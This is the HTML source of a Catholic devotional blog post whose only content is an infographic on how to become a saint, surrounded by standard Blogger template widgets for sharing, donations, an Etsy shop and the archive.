    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYNaj7JMgmwX-W2vC19muvpXmnjyKA_EE_TpY1FDdMKz8ikhCQLowwqPovBAa5RXp9qLkmG5L3keSfDljrvesc1Lml90GRzdnGpRs7xPLBG91icQ96q_q6wSN5CkcX84_NFPDNjRtWSuw/s1600/how-to-become-a_20660176_9d3cfe8c14d6b1be1fe7f6a835280788819d8111.png' itemprop='image'/>
<div class='post-header'>
<span class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gotomary.com/search/label/Infographic?max-results=5' rel='tag nofollow'># Infographic</a>
</span>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
How to become a saint: the easy way
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<span itemprop='name'>Admin</span>
</span>
<span class='post-timestamp'>
<b>on</b>
<meta content='https://www.gotomary.com/2017/03/how-to-become-saint-easy-way.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2017/03/how-to-become-saint-easy-way.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2017-03-02T19:13:00+11:00'>19:13</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6559608801791556894' itemprop='articleBody'>
<meta content='        ' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYNaj7JMgmwX-W2vC19muvpXmnjyKA_EE_TpY1FDdMKz8ikhCQLowwqPovBAa5RXp9qLkmG5L3keSfDljrvesc1Lml90GRzdnGpRs7xPLBG91icQ96q_q6wSN5CkcX84_NFPDNjRtWSuw/s1600/how-to-become-a_20660176_9d3cfe8c14d6b1be1fe7f6a835280788819d8111.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYNaj7JMgmwX-W2vC19muvpXmnjyKA_EE_TpY1FDdMKz8ikhCQLowwqPovBAa5RXp9qLkmG5L3keSfDljrvesc1Lml90GRzdnGpRs7xPLBG91icQ96q_q6wSN5CkcX84_NFPDNjRtWSuw/s1600/how-to-become-a_20660176_9d3cfe8c14d6b1be1fe7f6a835280788819d8111.png" /></a></div>
<br /></div>
</div>
</article>
<div class='post-footer'>
<script>var pfHeaderImgUrl = '';var pfHeaderTagline = '';var pfdisableClickToDel = 0;var pfHideImages = 0;var pfImageDisplayStyle = 'right';var pfDisablePDF = 0;var pfDisableEmail = 0;var pfDisablePrint = 0;var pfCustomCSS = '';var pfBtVersion='2';(function(){var js,pf;pf=document.createElement('script');pf.type='text/javascript';pf.src='//cdn.printfriendly.com/printfriendly.js';document.getElementsByTagName('head')[0].appendChild(pf)})();</script><a class='printfriendly' href='https://www.printfriendly.com' onclick='window.print();return false;' style='color:#6D9F00;text-decoration:none;' title='Printer Friendly and PDF'><img alt='Print Friendly and PDF' src='//cdn.printfriendly.com/buttons/printfriendly-pdf-email-button-md.png' style='border:none;-webkit-box-shadow:none;box-shadow:none;'/></a>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.gotomary.com/2017/03/how-to-become-saint-easy-way.html&title=How to become a saint: the easy way' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.gotomary.com/2017/03/how-to-become-saint-easy-way.html&title=How to become a saint: the easy way' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.gotomary.com/2017/03/how-to-become-saint-easy-way.html&title=How to become a saint: the easy way' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.gotomary.com/2017/03/how-to-become-saint-easy-way.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYNaj7JMgmwX-W2vC19muvpXmnjyKA_EE_TpY1FDdMKz8ikhCQLowwqPovBAa5RXp9qLkmG5L3keSfDljrvesc1Lml90GRzdnGpRs7xPLBG91icQ96q_q6wSN5CkcX84_NFPDNjRtWSuw/s1600/how-to-become-a_20660176_9d3cfe8c14d6b1be1fe7f6a835280788819d8111.png&description=        ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.gotomary.com/2017/03/how-to-become-saint-easy-way.html&title=How to become a saint: the easy way' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2017/03/the-miraculous-medal-its-meaning.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2017/03/blessed-charles-good.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Infographic
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.gotomary.com/2017/03/how-to-become-saint-easy-way.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2017/03/how-to-become-saint-easy-way.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-03-02T19:13:00+11:00'>19:13</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6341347506660230936/6559608801791556894' title='Email Post'>
<img alt='quickedit' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1269908215'>
<a href='https://www.blogger.com/post-edit.g?blogID=6341347506660230936&postID=6559608801791556894&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=6559608801791556894&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=6559608801791556894&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=6559608801791556894&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=6559608801791556894&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=6559608801791556894&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.gotomary.com/search/label/Infographic' rel='tag'>Infographic</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2017/03/the-miraculous-medal-its-meaning.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2017/03/blessed-charles-good.html' id='Blog1_blog-pager-older-link' title='Older Post'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Saints'>Saints</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Feast'>Feast</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Mary'>Mary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Infographic'>Infographic</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Miracle'>Miracle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Medjugorje'>Medjugorje</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Prayer'>Prayer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Books'>Books</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Video'>Video</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Vocations'>Vocations</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Sacramentals'>Sacramentals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Shop'>Shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Quiz'>Quiz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Advent'>Advent</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Music'>Music</a>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Links</h2>
<div class='widget-content'>
<div><center><a href= "https://facebook.com/gotomothermary"><i class="fa-brands fa-facebook"></i></a>
 <a href="https://issuu.com/gotomary"><i class="fa-solid fa-book"></i></a>
<a href="https://x.com/gotomothermary"><i class="fa-brands fa-x-twitter"></i> </a>
<a href="https://instagram.com/gotomothermary"><i class="fa-brands fa-square-instagram"></i></a>
<a href="https://pinterest.com/gotomary"><i class="fa-brands fa-pinterest"></i></a>
<a href="https://www.youtube.com/@gotomothermary"></a>
 <a href="https://gotomothermary.etsy.com"> <i class="fa-solid fa-cart-shopping"></i></a></center></div>
<style>

  .fa-solid,
  .fa-brands,
  .fa-sharp-solid {
   font-size:30px;
  }

</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.gotomary.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td><tr><center>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td></center></tr>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<center><div id="inside-iframe">
<script src="https://www.etsy.com/assets/js/etsy_mini_shop.js" type="text/javascript"></script><script type="text/javascript">new Etsy.Mini(7849404,'gallery',1,5,0,'https://www.etsy.com');</script></div></center>
<style>
#inside-iframe {
height:100px;
width:100%;
position: relative;
scroll: yes;

}

body {
height:950px
width:100%;
}
html {
height:950px;
width:100%;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Translate</h2>
<div class='widget-content'>
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div style="text-align: justify;">In my spare time I like to make rosaries, and chaplets and donate them to charity. <span =""  style="font-size:100%;">I've just opened an <a href="http://gotomothermary.etsy.com/">Etsy store</a>. </span>You can too and sell on Etsy with 40 free listings (I also get 40 free listings). Use this link <a href="https://etsy.me/2VbYLRS">https://etsy.me/2VbYLRS</a></div>God bless<br /><br />
You can also <a href=/p/contact-me.html>contact me.</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Donate to help my ministry</h2>
<div class='widget-content'>
<center><form action="https://www.paypal.com/donate" method="post" target="_top">
<input type="hidden" name="hosted_button_id" value="K37HXCX6GHL3E" />
<input type="image" src="https://www.paypalobjects.com/en_AU/i/btn/btn_donateCC_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button" />
<img alt="" border="0" src="https://www.paypal.com/en_AU/i/scr/pixel.gif" width="1" height="1" />
</form></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Search eBooks</h2>
<div class='widget-content'>
<script async="async" src="https://cse.google.com/cse.js?cx=10edc780f1d91d14c">
</script>
<div class="gcse-searchbox-only"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>
<img alt='Interactive Virtual Online Rosary' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNmRb1Ue29wOmJDt6R2L2TUJDg-aN6k8CSiuFGxDrT37yUzlnIudOjGOtB7RU5fjZRhGVS6d-of6IOZsyhpeNv9zQS_p0nYbF-cqPLi7j07yT3PVi8hUNGIo_9SUqwiu6UBtbCuFeL8Bs/s72-c/the-rosary-324809_640.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>Interactive Virtual Online Rosary</a></div>
<div class='item-snippet'>            Instructions   Click on the beads as you say a prayer. Click on the Mystery headings to reflect on the mystery.   Joyful (Mon, S...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/blessed-anacleto-gonzalez-flores.html'>Blessed Anacleto González Flores</a></div>
<div class='item-snippet'> The 1st of April was the feast day of Blessed Anacleto Gonzalez Flores.   He lived between 1888 to 1927. He was the second of 12 children i...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>
<img alt='Saint Benjamin' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkoL8grsy2zs1VX3MZEgqqzsnQY3xsc6i9LJ0vYLkUVFMz_JQF0Mr3ZoJ4OhmA58IrMii9eeWy85YG94bPqbMQG8DcwOVCSenxZcNXwVTPfd4Mt7YS8AZv7iSy8eKO0Edf2iOfH1OGdLQ/s72-c/Benjamin_von_Persien.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>Saint Benjamin</a></div>
<div class='item-snippet'>     The 31st of March was the feast day of Saint Benjamin. He is the patron saint of preachers.   A deacon martyred for the faith in Persia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>
<img alt='Interactive Virtual Online Divine Mercy Chaplet' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioV_AsRjsI9BGONFp97i48jleCivAnqPuKfHjQFYL_fF3SJ2WIDyeUNocUxLD4YSB9Yz0MYXZLEo_2wBljW2zriS_ecMNDOmpi3lYptK4MaGr1ppY3ZKjA1n7eZeF9kzaL7Xc-8LZp7ko/s72-c/Divina_Misericordia_%2528Eugeniusz_Kazimirowski%252C_1934%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>Interactive Virtual Online Divine Mercy Chaplet</a></div>
<div class='item-snippet'>   Instructions  Click on the white beads as you say the prayers. Click on the link for prayers.  Introductory prayers  You expired, Jesus, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>
<img alt='12 year novena of St Bridget of Sweden' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEH39x-k-2ZBmApDK-TDhmWP-uuXs7SY1_7TEYwwHswNNe2Cb5bnsMj1Nb_StcY3-9yl50cArDZPCRZIxoDODB5wIckoAxGpHSR-qj_Vwl1rC91KmAPpYUwI9pjHvdR6D4fMZxTQ_uHejxV5CCDgfHMrONCtyE4u3JpSLSHvKR8A1OzDiTsgU8huogqSI/s72-c/default.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>12 year novena of St Bridget of Sweden</a></div>
<div class='item-snippet'>&#160; Please take note there is a&#160; warning &#160;from the&#160; Supreme Sacred Congregation of the Holy Office &#160;in 1954 regarding the&#160;circulation of pamph...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='https://www.gotomary.com/2025/06/'>June 2025 (1)</option>
<option value='https://www.gotomary.com/2025/04/'>April 2025 (1)</option>
<option value='https://www.gotomary.com/2025/03/'>March 2025 (1)</option>
<option value='https://www.gotomary.com/2025/02/'>February 2025 (1)</option>
<option value='https://www.gotomary.com/2024/11/'>November 2024 (1)</option>
<option value='https://www.gotomary.com/2024/03/'>March 2024 (2)</option>
<option value='https://www.gotomary.com/2024/02/'>February 2024 (1)</option>
<option value='https://www.gotomary.com/2023/12/'>December 2023 (1)</option>
<option value='https://www.gotomary.com/2023/11/'>November 2023 (1)</option>
<option value='https://www.gotomary.com/2023/02/'>February 2023 (1)</option>
<option value='https://www.gotomary.com/2023/01/'>January 2023 (3)</option>
<option value='https://www.gotomary.com/2020/08/'>August 2020 (2)</option>
<option value='https://www.gotomary.com/2020/06/'>June 2020 (3)</option>
<option value='https://www.gotomary.com/2020/05/'>May 2020 (2)</option>
<option value='https://www.gotomary.com/2020/04/'>April 2020 (15)</option>
<option value='https://www.gotomary.com/2020/03/'>March 2020 (35)</option>
<option value='https://www.gotomary.com/2020/02/'>February 2020 (32)</option>
<option value='https://www.gotomary.com/2020/01/'>January 2020 (36)</option>
<option value='https://www.gotomary.com/2019/11/'>November 2019 (1)</option>
<option value='https://www.gotomary.com/2019/03/'>March 2019 (34)</option>
<option value='https://www.gotomary.com/2019/02/'>February 2019 (32)</option>
<option value='https://www.gotomary.com/2019/01/'>January 2019 (42)</option>
<option value='https://www.gotomary.com/2018/12/'>December 2018 (35)</option>
<option value='https://www.gotomary.com/2018/11/'>November 2018 (34)</option>
<option value='https://www.gotomary.com/2018/10/'>October 2018 (33)</option>
<option value='https://www.gotomary.com/2018/09/'>September 2018 (40)</option>
<option value='https://www.gotomary.com/2018/08/'>August 2018 (40)</option>
<option value='https://www.gotomary.com/2018/07/'>July 2018 (36)</option>
<option value='https://www.gotomary.com/2018/06/'>June 2018 (33)</option>
<option value='https://www.gotomary.com/2018/05/'>May 2018 (36)</option>
<option value='https://www.gotomary.com/2018/04/'>April 2018 (33)</option>
<option value='https://www.gotomary.com/2018/03/'>March 2018 (37)</option>
<option value='https://www.gotomary.com/2018/02/'>February 2018 (31)</option>
<option value='https://www.gotomary.com/2018/01/'>January 2018 (36)</option>
<option value='https://www.gotomary.com/2017/12/'>December 2017 (34)</option>
<option value='https://www.gotomary.com/2017/11/'>November 2017 (36)</option>
<option value='https://www.gotomary.com/2017/10/'>October 2017 (19)</option>
<option value='https://www.gotomary.com/2017/09/'>September 2017 (32)</option>
<option value='https://www.gotomary.com/2017/08/'>August 2017 (36)</option>
<option value='https://www.gotomary.com/2017/07/'>July 2017 (37)</option>
<option value='https://www.gotomary.com/2017/06/'>June 2017 (25)</option>
<option value='https://www.gotomary.com/2017/05/'>May 2017 (29)</option>
<option value='https://www.gotomary.com/2017/04/'>April 2017 (40)</option>
<option value='https://www.gotomary.com/2017/03/'>March 2017 (85)</option>
<option value='https://www.gotomary.com/2017/02/'>February 2017 (29)</option>
<option value='https://www.gotomary.com/2017/01/'>January 2017 (34)</option>
<option value='https://www.gotomary.com/2016/12/'>December 2016 (39)</option>
</select>
</div>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script type="text/javascript">
  //              DO NOT IMPLEMENT                //
  //       this code through the following        //
  //                                              //
  //   Floodlight Pixel Manager                   //
  //   DCM Pixel Manager                          //
  //   Any system that places code in an iframe   //
    (function () {
        var s = document.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = ('https:' == document.location.protocol ? 'https://s' : 'http://i')
          + '.po.st/static/v4/post-widget.js#publisherKey=9ggoudfl5aerutmc9tvc';
        var x = document.getElementsByTagName('script')[0];
        x.parentNode.insertBefore(s, x);
     })();
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Subscribe</h2>
<div class='widget-content'>
<iframe src="https://gotomary.substack.com/embed" width="100%" height="150" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>WebApp</h2>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://app.gotomary.com/" style="display: block; padding: 1em 0px; text-align: center;" target="_blank"><img alt="" border="0" data-original-height="90" data-original-width="728" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX0LRgMgbgf21wEVM0wxWNONoYwDR8qekQDFX_oO1EkqjiHQ5MqLE9DVI_DuLtKg6chJigKANnDt-EL2QTeHS7QE2LyW_-JQDwnUVeWIsUb2AXqqJmlT1QU7UztT5TwsK0MK0xe1wSCCyQk95lUhH1ceLc91WbW1jPyKzOiouBYUYd6O11lRTCX7DveME/s1600/GotoMary%20WebApp.png" /></a></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
<br/>This website is consecrated to the Holy Family &#169; Go to Mary<br/><br/>
<!-- gotomary app <a href='http://churchapp.mobi/gotomary3'> <svg enable-background='new 0 0 728 90' height='90px' id='Layer_1' version='1.1' viewBox='0 0 728 90' width='100%' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'> <image height='90' href='[data-uri] 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 